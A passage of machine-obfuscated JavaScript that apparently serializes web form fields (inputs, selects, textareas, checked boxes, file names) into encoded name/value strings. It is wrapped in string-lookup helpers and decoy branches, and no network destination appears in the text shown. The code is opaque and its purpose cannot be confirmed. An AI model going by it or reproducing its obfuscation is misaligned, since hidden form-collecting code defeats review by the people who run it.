tz[aD(0xdd*-0x1d+0x4*-0x552+0xbdd*0x4,tO(0x465))][0x1*-0x18fd+0xef4+0xa09],tM=tz[aD(0x6e2+0x79c+-0xd5b,tO(0x465))][0x39*-0x3d+0x9*-0x3d7+0x3025],tf[tO(0x218)](th,null)&&(tM==null&&(tM=z),ta+=th,ta+=aD(-0x1*0x133e+0x17fc+-0x2f6,tO(0x757)),ta+=tM,ta+=aD(-0x15f9+-0x5*0x26a+-0x15*-0x1af,'PLM1'));}else return _0x128ce8[_0xebf747(0x3c1*-0x5+0x2b*0x97+-0x17e*0x4,'Pu1#')][_0xbcab70(0x86*-0x49+0x694+0x4*0x824,tO(0x62c))][_0x769d79(-0xce7+0xf86+-0xfa*0x1,tO(0x45f))]&&_0x38328f[_0x390b81(0x1*-0x1f71+0x45*-0x1+0x2*0x102b,tf[tO(0x602)])][tf['PPGRO'](_0x5cac52,0x91b+-0x17*0x10d+0xffe,'d4b9')][tf[tO(0x27e)](_0x52b663,0xd13+-0x242d+0x1838,tf['eArBc'])]&&_0x350722[tf[tO(0x358)](_0x35aa32,-0x1*-0x533+-0x1a43+0x1695,tO(0x15a))][_0x3687d1(0xcfb*-0x1+-0x205a+0x2ed7,'filf')];}tf[tO(0x2c3)](ta[aD(0x356+-0xaab+0x7dc,tf[tO(0x342)])](ta[tf[tO(0x65d)](aD,0x1911+0x1284+0x2cd*-0xf,tO(0x47c))]-(-0x17b3+-0x4af*-0x3+0x9a7)),aD(-0x23ae+-0x14e2+0x39e0,tf[tO(0x7ac)]))&&(ta=ta[aD(0x1*0x12f6+-0x313*0x2+-0xb9d,tO(0x437))](0x2*0xc33+-0x8cb+-0xf9b*0x1,ta[aD(-0x2ce*-0x4+-0xf9d+0x5f7,tO(0x47c))]-(0x7f6*-0x3+0x1df6*0x1+-0x613)));}}}return null==ap(tt,tP,ta,tC[aD(0x128c*0x1+0x5bd*-0x1+-0xbb5,tO(0x179))](),tl)||ad(ta)?tf[tO(0x218)](ty,null)?ty:ta:ax[aD(0x23f2+0x232c+-0x466d,'8PXM')](tt,tC[tf['JhnfE'](aD,-0x9*0xb2+0x4*-0x2a5+0x118a,tO(0x31b))]())?aT(tt,tC[tf[tO(0x7cc)](aD,0x16*0xdf+-0x1*0x1668+-0x437*-0x1,tO(0x2d0))]())?tf['tfJeK'](ty,null)?ty:ta:(t9!=null&&tf['kgask'](typeof t9,aD(0x2f*-0x5b+0x20d1+-0x7*0x218,tO(0x44c)))&&(t9[z]=z),tN={},tm=z,tm=tf[tO(0x427)](ag,tx)?tf['ovcGQ'](tQ,null)||tQ===z?at[aD(0x9f*-0x1+0x20*0x57+-0x995,tO(0xe8))][aD(-0xa73*-0x1+0x26f7*-0x1+0x2*0xf0e,tO(0xc3))]:tQ:at[aD(-0xa1b+0xfa2+-0x4db,tf['lhKGp'])][aD(-0x549+-0x15b7+0x1c45,tO(0x51c))],as(tN,ta,tl,tm,tt),tl[0x1acb*0x1+-0x2c5+-0x1806]===!(0x9d*0x2b+-0x135a+-0x257*0x3)?ao(ta,tN,tu):a2[aD(0x1c71+-0xdf*-0x21+-0x2*0x1c11,tO(0x531))](ta)?ak(ta,tN,ty):ta):ty!=null?ty:ta;}else tf[tO(0x3d6)](_0x549b45[_0x53f23e(0xc*-0x36+-0x1*0xa74+-0x1*-0xe71,tf[tO(0x290)])],0x1d6e*-0x1+0x109e+0x66a*0x2)&&tf['ZYfPE'](_0x90055d,_0x4358fa);}catch(tL){return aE(aJ[aD(-0xee9*-0x1+0x1*-0x2401+0x16d3,'vwh%')](-0x1*-0x22b6+-0x208d*0x1+-0x228,aD(0x23*0x103+-0xdf*-0x2+-0x1247*0x2,tO(0x237))),tL,tC[aD(-0x4*0x3fb+0x18eb+0x47*-0x1d,tf[tO(0xc2)])]()),ty!=null?ty:ta;}}function aK(t9,ta,tt,tP){var tJ=t8,tc={'siOvY':function(ty,tl,ti){return ty(tl,ti);},'tYxVa':tJ(0xc5),'jGSin':'cL9z','WjlEs':function(ty,tl){return ty+tl;},'AJmDE':function(ty,tl,ti){return ty(tl,ti);},'cmKsJ':tJ(0x5ac),'dOXkA':function(ty,tl,ti){return ty(tl,ti);},'ViOwF':tJ(0x305),'SzObD':function(ty,tl,ti){return ty(tl,ti);},'EyWZO':'HrOb','voEnw':tJ(0x529),'ofzfm':tJ(0x132),'gVjNC':function(ty,tl,ti){return ty(tl,ti);},'Wnjfj':function(ty,tl){return ty!==tl;},'JppiI':tJ(0x3ab),'NhMAw':function(ty,tl){return ty!==tl;},'CHUqZ':function(ty,tl){return ty!==tl;},'lStmB':tJ(0x2a4),'BiSvi':tJ(0x2a3),'RemVu':function(ty,tl,ti){return ty(tl,ti);},'pxUqI':function(ty,tl){return ty===tl;},'bOoon':tJ(0x164),'VfMqe':function(ty,tl,ti){return ty(tl,ti);},'ZHlIt':'dbhq','xnFJV':'cP#Z','xqPIQ':function(ty,tl){return ty<tl;},'pwxen':function(ty,tl,ti){return ty(tl,ti);},'GeKvs':function(ty,tl,ti){return ty(tl,ti);},'exgUL':function(ty,tl,ti){return ty(tl,ti);},'xgWkp':tJ(0x746),'KUiKg':tJ(0x4fb),'UKNim':function(ty,tl){return ty===tl;},'OlHTG':function(ty,tl){return ty===tl;},'AICXC':function(ty,tl,ti){return ty(tl,ti);},'LwMBs':function(ty,tl,ti){return ty(tl,ti);},'YfgrX':tJ(0x7e7),'AfOzb':function(ty,tl,ti){return ty(tl,ti);},'fsfwW':'1Gy^','iOmOP':'U26@','wGwVS':function(ty,tl,ti){return ty(tl,ti);},'qGiKP':tJ(0x13b),'LaNXh':'rlLG','ZMykd':function(ty,tl){return ty!==tl;},'uPrvH':'PLM1','Iynio':function(ty,tl,ti){return ty(tl,ti);},'nPGnj':function(ty,tl,ti){return ty(tl,ti);},'hoDEN':tJ(0x519),'VHQCc':tJ(0x776),'BjfEw':function(ty,tl){return ty+tl;}},tx,tQ,tO,tf,tZ,tz,th,tM,tY,tN,tm,tC,tu;for(ax[aD(0x2*0xa01+-0x223*0xd+0x8b7,tc[tJ(0x62d)])](t9,null,0xf04+0x20a0+-0x2fa4),tx=tP&&tP[tc[tJ(0x429)](aD,0x8f1*0x4+0x619*-0x3+-0xfd7,tJ(0x772))],tQ=t9[aD(-0x9cf*-0x3+0x85a+-0x24c7,tJ(0x2e5))],tO=tQ[tc['dOXkA'](aD,-0x25e0+0x1268+0x150a,tJ(0x47c))],tf=new J[(aD(-0xcf+0xb55*-0x2+-0xca*-0x1f,tc[tJ(0x141)]))](tO),tZ=new J[(tc[tJ(0x6d0)](aD,-0x121*-0x19+-0x2b1*0xb+-0x1*-0x25f,'24Om'))](tO),tz=!(-0xd2d*0x1+0x5*-0x12f+0x1319),th=0xdd5*0x2+0x22a8+-0x3e52,tM=z,tY=0x2319+-0x2058+-0x5*0x8d;tY<tO;tY++)if(tN=tQ[tY],tN[aD(0x26de+-0x79f*-0x4+-0x58*0xc5,tc[tJ(0xde)])]!==z&&!tN[aD(-0x90*0x35+-0x4f*0x31+0x2e02,tc['voEnw'])]&&tN[aD(0x19*-0x12a+-0x144a+0x3223,tJ(0x2a3))]!==aD(0xc64+-0x2665+0x1ab3,tJ(0xe0))&&(tN[aD(0x1b6+-0xb1b+-0x23d*-0x5,tJ(0x107))][aD(0x25*0x61+-0x12cb+0x54*0x13,'8njQ')]()!==tc[tJ(0x429)](aD,0x35*0xa3+0x1*-0x19dd+-0x730,tJ(0xe0))||tN[aD(-0x16b+-0x3a5*-0x1+-0x17b,'RzOy')]===aD(-0x2584+-0x1321*-0x2+-0x49*-0x3,tc['ofzfm']))&&(tN[tc[tJ(0x3ad)](aD,-0x171f+0x1f86+-0x7a8,tJ(0x2a3))]!==aD(-0x1*0xc47+0x33*-0x3b+0x19a1,tJ(0x132))||tx&&tN[aD(-0xe4f+-0x955+-0x1*-0x1946,tJ(0x772))]===tx)){if(tN[tc[tJ(0x545)](aD,0x277*-0x5+-0x13f2+0x1082*0x2,tJ(0x2a3))]!==aD(-0x3*0xb45+-0xdb5+-0x13*-0x298,tJ(0x320))&&tc['Wnjfj'](tN[aD(-0xcba+-0xdfc+0x1b75,tJ(0x2a3))],aD(0x270d+0x232b+-0x4900,tc[tJ(0x5d9)]))||tN[aD(-0x2039*0x1+0x116f*-0x1+-0xa13*-0x5,'qsoH')]!==!(0x47*-0xb+-0x54b*0x2+0xda3*0x1)||tc[tJ(0x387)](tN[tc[tJ(0x157)](aD,-0x24dd+0x2d3*-0x7+0x39b5,tJ(0x529))],!(0x48+-0x1013+-0x3*-0x544))){if(tc[tJ(0xf1)]('VAnnu',tc['lStmB']))return _0x55c5a7['prototype'][_0x176671]=_0x55628d,_0x3390b9[tJ(0x5b5)][_0x20133b[tJ(0x5b5)][_0x2cff34][0x1a77+-0x128d+-0x7ea]]=+new _0x43dad2[(tJ(0x5b5))][_0xa4c7da][0xd78+-0x95*0x43+0x19a0](),_0x11d2f9;else{if(tN[aD(0x3*0x111+0x32d+0x5a1*-0x1,tc[tJ(0x783)])]!==aD(-0x2*0x98c+0xfef*-0x1+0x1*0x24cb,'bCDc')&&tN[tc[tJ(0x2b7)](aD,-0x925*-0x1+0x5bd+0x1*-0xe23,tc[tJ(0x783)])]!==aD(0x1f41+-0x5*0x345+-0xdb0,'5sXE')||tN[aD(0x124d+0xf0*-0x13+0x3a,tJ(0x57f))]!==!(-0x237d+-0x2*0x1241+0x400*0x12)&&tN[aD(-0x1d8f+-0x7*-0x141+-0x3*-0x749,tJ(0x529))]!==!(0x1e73+-0x2*-0x919+-0x30a5)){if(tc[tJ(0x5f2)](tN[aD(0x16ef+-0x152*0xe+-0x4f*0xc,tc[tJ(0x783)])],aD(-0x1592+-0x109e+-0x1*-0x26e3,tJ(0xb4)))){if(tJ(0x276)!==tJ(0x276)){_0x2b2d10[tc[tJ(0x157)](_0x64ae93,-0x1e8f+-0x6d3*-0x3+0x3*0x3e5,'eW%l')]();try{_0x4c1616[_0x418809(-0x353+0x1b5+0x351,tc[tJ(0x6d7)])][_0x3e1ff5(-0x4a*0x1d+0x11e3*0x2+-0x19ae,tc['jGSin'])](_0x5d55bc);}catch(ty){}}else{if(tt[aD(0x13ef+0x3*0x359+-0x1c4b,'LdcF')](tN),t9[aD(0x11f6+-0x2290+0xb*0x19a,tc[tJ(0x262)])]&&t9[aD(-0xeef*-0x1+-0x14b0+-0x1*-0x6c5,tJ(0x164))][tc['VfMqe'](aD,-0x757+0x6c5+0x11b,tc[tJ(0x3f9)])](aD(0xe*-0xe8+-0x623+-0x40c*-0x5,tJ(0x5ad)))==-(0x1*-0x14ba+-0x21b*-0x12+0x3*-0x5b9)){if(tN[aD(-0x1*-0xd4f+-0x1b*0x16b+-0x6b*-0x3f,'cP#Z')]&&tN[aD(-0x2f9*-0x4+0x3*-0xc56+0x1a79,tJ(0x253))][aD(-0xaf8+0x163c+-0x9b2,tJ(0x47c))]!=-0x2176+-0xbd+-0x67*-0x55){for(tm=-0x63d*-0x1+0x3e*0x2f+-0x1*0x119f,tC=tN[aD(-0x105*0x3+-0x4c*0x4+-0x59a*-0x1,tc['xnFJV'])][aD(-0x1*-0xdb4+0x2e2+-0x2*0x782,'@EGw')];tc[tJ(0x7dc)](tm,tC);tm++)tf[th]=tN[aD(0xb*0x127+-0x341+0x1*-0x7ca,tc[tJ(0xde)])],tZ[th]=tN[aD(0x18f0+0x79d*0x2+-0x5*0x7c3,tc[tJ(0x78f)])][tm]&&tN[aD(-0x2d9*0x3+0x9bd*0x4+-0x1d0e,'cP#Z')][tm][tc['pwxen'](aD,0x166*-0x10+0x1*0xeb7+-0xb7*-0xd,tJ(0x772))]||z,th++;}else tf[th]=tN[tc[tJ(0x766)](aD,-0xb*0x259+-0xa57+0x3b*0xa4,'HrOb')],tZ[th]=z,th++;}}}else{if(/^(?:input|select|textarea|keygen)$/i[aD(0x1*-0x101+-0x102b*0x2+0x223b,tJ(0x28b))](tN[tc[tJ(0x1dd)](aD,0x7b5+0xbc9+-0x2*0x911,tc[tJ(0x174)])])){if(tc['pxUqI'](tc['KUiKg'],'kOmTR')){if(tN[tc['pwxen'](aD,-0x4c1*-0x3+0x2441+-0x31c5,tJ(0x2a3))]!==tc[tJ(0x545)](aD,0x4d6+-0x47*-0x73+-0x23c3,tJ(0x156))){if(tf[th]=tN[aD(-0xdd*0x1d+-0x9c5+0x2470,tc[tJ(0xde)])],tN[aD(0x2278+-0x2272+-0x5*-0x25,tJ(0x2a3))]===aD(0x260+0x239c+0x761*-0x5,tJ(0x38c))){if(tN[aD(0x8a+-0x551*0x2+-0xd*-0xdf,'Zozr')]==null||tc['UKNim'](tN[tc[tJ(0x2b7)](aD,0x7*-0x305+0x1*0x1a83+-0x425*0x1,tJ(0x7e7))][aD(0x1f4a+0x1bc6+-0x397e*0x1,tJ(0x47c))],-0x7*-0xd3+0x2673+0x28*-0x11b))continue;tu=tN[aD(-0x3b*0x95+-0xcc2*0x2+-0x144d*-0x3,tJ(0x1a1))],tZ[th]=tc['OlHTG'](tu,-(0x1*0x1cc9+0x1ca8+-0x1cb8*0x2))?z:tN[tc[tJ(0x3ad)](aD,-0x1ba7+-0x122b+0x2f0d,'Zozr')][tu][aD(0x14f+-0x268a*-0x1+0xa*-0x3df,tJ(0x465))];}else{if(tN[aD(0x1261*0x1+-0x4*-0x3cb+-0x1067*0x2,'RzOy')]===tc[tJ(0x336)](aD,-0x206+0x764*0x2+-0xaf7,tJ(0x72d))){if(tN[aD(0x1012+-0xe4e+-0x1*0x89,tJ(0x7e7))]==null||tN[tc[tJ(0x301)](aD,-0x415+0x225d*0x1+-0x1d0d,tc['YfgrX'])][tc[tJ(0x20b)](aD,0x1baf+0x5*0xa+-0x1a4f,'@EGw')]===-0x21f3*0x1+-0x126*0xe+0x3207)continue;tZ[th]=tN[aD(0xb*0x245+-0x4*-0x727+-0x10*0x347,tc['fsfwW'])];}else tZ[th]=tN[tc['AICXC'](aD,-0x1728+-0x1f2+0x1a3d,tJ(0x465))];}th++;}}else{if(_0x213b6e(_0x40546c[_0x433efc(-0x223f*-0x1+-0x5*0x4ab+-0xa14,'828Y')](-0x1*0x1a3c+0x79e+0x12a4),tc[tJ(0x66a)](_0x1e69f6+_0x2b7c65,_0x2b3a95[_0x1db03e(-0x2*0x89b+-0x7c*-0x27+0x119*-0x1,'%uM%')](_0x515bc4)),_0x1273b5[_0x259ee0[tc['AJmDE'](_0x3f8c21,-0x177b+-0xa35+-0x225c*-0x1,tJ(0xe8))][_0x5d2bb2(0x1*0x454+0x776+0x3*-0x373,tJ(0x491))]]),_0x558c7d)return _0x3a1500[_0xb6e0e5[_0xd00abe(0x7dd+-0x30*0xac+0x1*0x190f,tJ(0xe8))][_0xcb2765(0xf7a*-0x2+0x2*0x121+-0xd*-0x24a,tJ(0x44b))]]=!(0xc7*0xf+0x1*0xbce+-0x1*0x1777),void(-0x1c6a+-0x11de+-0xb92*-0x4);}}else tN[tc[tJ(0x2f4)](aD,0x3*0x295+0x1ddd*-0x1+0x17ea*0x1,tc[tJ(0x6d5)])][tc[tJ(0x580)](aD,0x733+0x139d+-0x512*0x5,tc['qGiKP'])]()!==tc['AICXC'](aD,-0x1b0a+0x3*0x8a1+-0x1d9*-0x1,tc[tJ(0x207)])||tN[tc[tJ(0x20b)](aD,-0x20d*-0x6+0x2e1+-0xe70,tJ(0x2a3))]!==aD(-0x4*-0x1d+-0x6de*-0x3+-0x1375,tc[tJ(0x4ef)])&&tN[aD(0x5*-0x5e7+0x1613*0x1+0x82f,tJ(0x2a3))]||!tx||tc[tJ(0x215)](tN[aD(0x1d58+-0x1864+-0xa*0x55,tc[tJ(0xde)])],tx)||(tf[th]=tN[aD(-0x154f+-0x1e7+-0x28*-0x9f,tJ(0x772))],tZ[th]=tN[tc['AICXC'](aD,-0x23c4+0x196*-0x1+0x267d,tc[tJ(0x4ae)])],th++);}}else;}}else tf[th]=tN[aD(0xd2d*0x1+0x12fd*0x1+-0xf44*0x2,tJ(0x772))],tZ[th]=tN[aD(0x1709*-0x1+-0x1*-0xc2f+0x9*0x155,tJ(0x465))],th++;}for(tY=-0x1346+-0x268f+-0x13b*-0x2f;tY<th;tY++)tz?tM+=aD(-0xcc+0x1*0x2e1+-0xc5,tc['uPrvH']):tz=!(0x10bb*-0x2+-0x20e6+-0x89*-0x7c),ta&&ta[tc[tJ(0x78a)](aD,0x2*-0xb78+-0xa3e+0x22a4,tJ(0x13b))]()===tc[tJ(0x219)](aD,0x2162+-0x2*-0x1c8+-0x2352,tJ(0x483))&&J[aD(0x263+-0x1288+0x113a,tc['hoDEN'])]&&J[aD(-0x175e+-0x24aa+-0x3dcf*-0x1,tJ(0x5c4))]?tM+=new J[(aD(-0x887*0x2+0x6*-0x419+0xf*0x2e5,'8nTq'))](tf[tY]+aD(0x16*0xf7+-0x1b*-0x4f+-0x1bc7,tJ(0x757))+tZ[tY])[aD(0x8*-0x272+0x14*-0xd7+0x24ec,tc[tJ(0x518)])]():tM+=tc[tJ(0x46f)](tf[tY],aD(0xb*-0x349+0x1d17+0x5*0x1c4,tJ(0x757)))+J[aD(0x1*-0x71b+-0x1*-0xd6f+0x13a*-0x4,tJ(0x7af))](tZ[tY]);return tM;}function aq(t9,ta,tt){var tP=t8,tJ={'mFvFp':function(tD,tg){return tD!=tg;},'nNljC':'#y#X','OrXay':function(tD,tg){return tD===tg;},'QRkbz':function(tD,tg){return tD instanceof tg;},'CiORC':function(tD,tg){return tD+tg;},'CKTaM':function(tD,tg,tI){return tD(tg,tI);},'gDLAa':function(tD,tg){return tD!==tg;},'OnAwd':function(tD,tg,tI){return tD(tg,tI);},'oINUK':tP(0x350),'IStcR':function(tD,tg){return tD>tg;},'meQVo':function(tD,tg,tI){return tD(tg,tI);},'fhSbr':function(tD,tg){return tD>tg;},'qOrwZ':'@EGw','QgIkA':function(tD,tg){return tD<tg;},'YScsr':function(tD,tg,tI){return tD(tg,tI);},'ZIwAC':function(tD,tg,tI){return tD(tg,tI);},'QbZjD':function(tD,tg,tI){return tD(tg,tI);},'LSoEh':function(tD,tg,tI){return tD(tg,tI);},'dxZmG':tP(0x3e3),'epkrm':function(tD,tg,tI){return tD(tg,tI);},'SMNQC':tP(0x33f),'ZPtfX':function(tD,tg){return tD+tg;},'IPxsY':function(tD,tg,tI){return tD(tg,tI);},'AxTJr':tP(0x28b),'rFoKo':'LdcF','bNllp':function(tD,tg){return tD==tg;},'WZbXV':function(tD,tg){return tD(tg);},'TSflm':function(tD,tg,tI){return tD(tg,tI);},'vXVJT':tP(0x3e7),'rqsRg':function(tD,tg,tI){return tD(tg,tI);},'Bwyxk':tP(0x5c0),'FkpJS':tP(0x582),'UJRqZ':'bwJ#','XEAEx':function(tD,tg){return tD!==tg;},'tkino':function(tD,tg,tI){return tD(tg,tI);},'GAnhj':tP(0x7be),'WZbYx':function(tD,tg,tI){return tD(tg,tI);},'YmthU':function(tD,tg,tI){return tD(tg,tI);},'EErzI':function(tD,tg,tI){return tD(tg,tI);},'EWrfx':function(tD,tg){return tD>tg;},'baBTP':function(tD,tg,tI){return tD(tg,tI);},'FppuN':function(tD,tg,tI){return tD(tg,tI);},'RKOgj':function(tD,tg){return tD==tg;},'pywSO':function(tD,tg,tI){return tD(tg,tI);},'vYqWt':function(tD,tg,tI,ts,tF,tR){return tD(tg,tI,ts,tF,tR);},'dGTrQ':function(tD,tg){return tD>tg;},'DWMbx':function(tD,tg){return tD(tg);},'kfCLZ':tP(0x77a),'OlhEN':function(tD,tg,tI){return tD(tg,tI);},'baXwP':function(tD,tg,tI){return tD(tg,tI);},'LWMhe':function(tD,tg){return tD>tg;},'AmVwW':tP(0x66e),'khMHH':function(tD,tg){return tD>=tg;},'mjnSE':'EDwTc','OJUnV':function(tD,tg,tI){return tD(tg,tI);},'MKdVn':function(tD,tg){return tD>>tg;},'OEvVr':function(tD,tg,tI){return tD(tg,tI);},'cRgIR':function(tD,tg){return tD&tg;},'FYwRS':function(tD,tg){return tD>>tg;},'dzVpr':'z^s@','ApyUm':function(tD,tg){return tD+tg;},'kyKeZ':tP(0x3a4),'ZwGZL':tP(0x182),'SQrSF':tP(0x483),'KGsCu':tP(0x607),'XBkZt':tP(0x4a3),'tUMSR':function(tD,tg,tI){return tD(tg,tI);},'XdtTB':tP(0x6fd),'FnVrO':tP(0x2d0),'qXZRO':tP(0x31b),'wPglg':function(tD,tg,tI){return tD(tg,tI);},'VhYgp':tP(0x774),'FUKAP':function(tD,tg,tI){return tD(tg,tI);},'YZORY':function(tD,tg){return tD+tg;},'CrXHK':function(tD,tg,tI){return tD(tg,tI);},'QOBJd':function(tD,tg,tI,ts,tF){return tD(tg,tI,ts,tF);},'iBYoz':function(tD,tg,tI){return tD(tg,tI);},'XwRGN':function(tD,tg,tI){return tD(tg,tI);},'xzInB':tP(0x279),'fLBRC':function(tD,tg){return tD===tg;},'zaGxX':function(tD,tg,tI){return tD(tg,tI);},'xfoIi':function(tD,tg,tI){return tD(tg,tI);},'LBoly':tP(0x687),'guEGE':function(tD,tg,tI){return tD(tg,tI);},'lcUdI':function(tD,tg,tI){return tD(tg,tI);},'pUTor':tP(0x15d),'WhfLq':'XDZ%','prjMw':function(tD,tg,tI){return tD(tg,tI);},'iDuFD':function(tD,tg,tI){return tD(tg,tI);},'pBkKk':function(tD,tg,tI){return tD(tg,tI);},'hLqBf':function(tD,tg,tI){return tD(tg,tI);},'XqoYg':function(tD,tg){return tD+tg;}},tc,tx,tQ,tO,tf,tZ,tz,th,tM,tY,tN,tm,tC,tu,ty,tl,ti,tH,tL,tW,tA;function tE(tD,tg){var tI=tP;try{return!!(tJ[tI(0x26a)](tg,null)&&a2[aD(-0x15d8+-0x1da4+0x2*0x1a45,tJ[tI(0x621)])](tD)&&tJ[tI(0x468)](tD[aD(0x1*0xb7+0x73d+-0x2*0x33f,tI(0x13b))](),aD(0x1*-0x1292+0xbec*0x3+-0xf92,tI(0x483)))&&tJ[tI(0x32f)](tg,J[aD(0x11f*0x11+-0xf6+-0x110a,tI(0x775))]));}catch(ts){return!(-0x25dd+0x1724+-0x5*-0x2f2);}}function tV(tD,tg,tI,ts){var tF=tP,tR={'zZSVy':function(P0,P1,P2){return P0(P1,P2);},'FenhF':'dbhq','cCEps':tF(0x4de),'zPEKC':function(P0,P1,P2){var P3=tF;return tJ[P3(0x346)](P0,P1,P2);},'oJTTO':tJ[tF(0x23c)],'AsWnq':function(P0,P1,P2){return P0(P1,P2);},'DfrnT':'X@A6','SCeNn':tF(0x3e3),'DcQil':function(P0,P1){return P0<P1;}},tn,tT,td,tS,tk,to,tX,te,tp,tG,tr,tU,tK,tq;if(ts&&ts[tJ['CKTaM'](aD,-0x3*-0x239+0x1826*-0x1+0x130d,tF(0x47c))]>0x26*0x40+0x1*0xc26+-0x15a6)try{if(tF(0x729)===tJ['FkpJS']){var tw={'cRwmR':tF(0x4de),'CfJvm':function(P0,P1,P2){return P0(P1,P2);},'hRPno':'1Fl4','seTEl':function(P0,P1,P2){return P0(P1,P2);},'HoxXV':function(P0,P1){var P2=tF;return tJ[P2(0x1fc)](P0,P1);},'UuNDy':function(P0,P1,P2){var P3=tF;return tJ[P3(0x120)](P0,P1,P2);}};if(_0x433ef2=_0x2c961e(_0x4c8a2f,_0x4c4064[_0x24520a(0x15ef*0x1+-0x20*0x62+-0x8dd*0x1,'Eg2d')]()),_0x28a4cc=_0x5d525d[_0x51dafb(-0x185f+-0x1*0xe3+0x1a6c,tF(0x40f))](),_0x833155!==_0x5671a9(0x1*0x125f+0xbb0+0x1d75*-0x1,'63HB')&&tJ['gDLAa'](_0x6defc0,tJ[tF(0x7b8)](_0x283498,0x2*-0x172+-0x1727+0xb*0x270,'a&dV')))throw _0x409365;for(_0x588f2c=_0x52f5ec[tJ[tF(0x120)](_0xfa02ae,0x3a6*-0x1+-0xa67+0xe96,tJ[tF(0x335)])](_0x21b07c(0x12f5*0x1+-0x20d2+0xf55,tF(0x774))),_0x522f3b=tJ[tF(0x7d1)](_0x32a039,-(0xce*0xf+0x1e8d+0x443*-0xa))?_0x1024fe[tJ['meQVo'](_0xb17ba2,-0xb5*0x5+0x1f4b*0x1+-0x22*0xc7,tF(0x3e3))](_0xcd6f09+(-0x5b1+0x19b7+-0x1405)):null,_0xedca39=_0x1f944b[_0x2cc960(0x6ac+0x1*0x118c+-0x17ab,'e6Dr')](_0x22d4df),tJ[tF(0x4e7)](_0x53d74c[_0x4e24c0(-0x19*0xb1+-0x2c8+0x15a3,tF(0x47c))],-0x655+0xaf1*0x3+0x1a7d*-0x1)&&_0x488c31[_0x3b6d2d(0x221*0x7+-0x43c+0x4a3*-0x2,tF(0x1c2))](function(P0,P1){var P2=tF,P3,P4,P5,P6;return P0[_0x574507(0xa67*0x3+0x21*-0xf3+-0x1*-0xa7,P2(0x350))](_0xec5698(-0x1cd6+0x1*-0x24da+0x4254,tw['cRwmR']))>-(-0x12b1+0x14ce+-0x4*0x87)&&P1[tw[P2(0x3b5)](_0x5588d9,-0x1*-0x1ffb+-0x6eb+-0x1887,P2(0x350))](_0x30fbc6(0x1*0xb71+0x1*-0x16fe+-0xc31*-0x1,tw['cRwmR']))>-(-0x24dd+-0x2*0x3ee+0x1ca*0x19)?(P3=P0[_0x357d82(0x561+0x1*-0xea4+0xb02,tw['hRPno'])](tw[P2(0xed)](_0xd4f1ba,-0x509+-0x2*-0x47b+-0x349,tw['cRwmR'])),P4=P1[_0x22aa59(-0xcd7*0x1+0xdf0+-0x1*-0xa6,P2(0x5c0))](_0x3733b3(-0x3*-0x9d1+0x17*0x3c+-0x2233,'x^na')),P5=_0xd53356[_0x2dccae(0x1ed2+-0x1444+-0xc*0xbe,P2(0x73e))](P0[_0x63cdc9(0x35a*-0x7+-0x2*-0xa25+0x90*0x8,P2(0x3e3))](tw[P2(0x1a2)](P3,-0x989+0xafc+0xb9*-0x2))),P6=_0x146393[_0x179842(0xba3+-0x994+0x3*-0x23,P2(0x73e))](P1[tw[P2(0x214)](_0x3b4641,-0x20e7*0x1+0x329+0x1f12,P2(0x3e3))](P4+(-0x5a0+0x572*0x4+-0x33b*0x5))),P5<P6?-(-0x1*-0x123b+0x9d*-0x2e+-0x3*-0x354):P5==P6?0x527*0x5+-0x213b+0x778:0x1dc5+-0x80*-0x21+-0x2e44):-0x53a+-0x1228+-0x2*-0xbb1;}),_0x32584e=[],_0x48e70b[0xb7d*0x3+0x2de+-0x12aa*0x2]=[],_0x41263b=0x10ec+-0x1b38+0xa4c,_0x127761=_0x43802e[_0x5a98eb(-0x73f*-0x3+0x1935+-0x2d60,tJ[tF(0x403)])];tJ['QgIkA'](_0x426470,_0x560ec5);_0x3667a3++)_0x1796b7[_0x19fe8b][_0x4b174f(-0xcc*-0xe+0x3*-0x795+0x184*0x8,tF(0x350))](tJ[tF(0x32a)](_0x8655ed,-0x1786+-0x93d*-0x1+-0x1*-0xeed,'x^na'))>-(0xc6*-0x25+0x2329*-0x1+0x3fc8)?(_0x2cddaa=_0x371e75[_0x45a055][tJ[tF(0x75a)](_0x3a4530,-0x1b05+-0x57*0x3e+-0x18eb*-0x2,tF(0x5c0))](_0x5f2b34(-0x2601*-0x1+-0x1e45+0x1c6*-0x4,tF(0x4de))),_0x4b25a1=_0x417f17[_0xeff075][tJ[tF(0x18a)](_0x2f5fcc,0xf0a+0x25+-0xddb,tF(0x3e3))](0xca0+-0x2fc+-0x9a4,_0x4a55e9),_0xa27111=_0x416558[_0x51bb57(0x13db+-0x4*0x404+0x106*-0x2,tF(0x5c0))](tJ[tF(0x488)](_0x2b4802,-0x11b7+0x1*-0x15b+0x13b6,tF(0x4de))),_0x23ff8c>-(-0x57*0x65+-0x12aa+-0x22*-0x18f)?(_0x3a2ea3=_0x413869[_0x4a3cd1(-0x1*0x6c2+-0xcc5+0x14db*0x1,tJ[tF(0x21f)])](-0x510+-0x1973+0x1e83,_0xc23258),_0x25e742=_0x9c7376[_0x3c96f6(0x2c4+-0xe*-0x295+-0x12c1*0x2,tF(0x79d))][tJ[tF(0x16c)](_0x5c8e49,-0x496*-0x6+-0x1d*0x133+-0x1*-0x838,tF(0x2cb))](_0xd08a8c[_0xfcadab(-0x1*0x1afa+0x236+0x8cd*0x3,tJ['SMNQC'])](_0x22085a[_0x4c5e09(-0x188c+-0x1958+0x3338,'7KCJ')](tJ[tF(0x445)](_0x20a306,-0x13a4+-0x1e*0x27+-0x1837*-0x1))))):(_0x2b4e0d=_0x37a214,_0x4a6226=null)):_0x53ee5c=_0x2a0755[_0x4f3ba9],_0x4e4590=_0x44e884+_0x24f1b1(-0x1*-0x4f6+0x1ab0+-0x62f*0x5,tF(0x47f)),_0x46c362=_0x184ede[_0x5b07ec(0x258c+0x1562+-0x3a65,tF(0x350))](_0x2b573d),_0x50277e=_0x76941e+_0x44a110,_0x4373f6==-0xd*-0x56+-0x25*0x5c+-0x6*-0x17d?(_0x12f5c5=_0x53fd89[tJ['IPxsY'](_0x1e578c,0xf*0x137+-0xa47*0x3+-0xdcf*-0x1,'^tp9')](_0x2810a4[tJ['YScsr'](_0x3af395,0x318+0x1*0xc70+-0xdf6,tF(0x47c))]),new 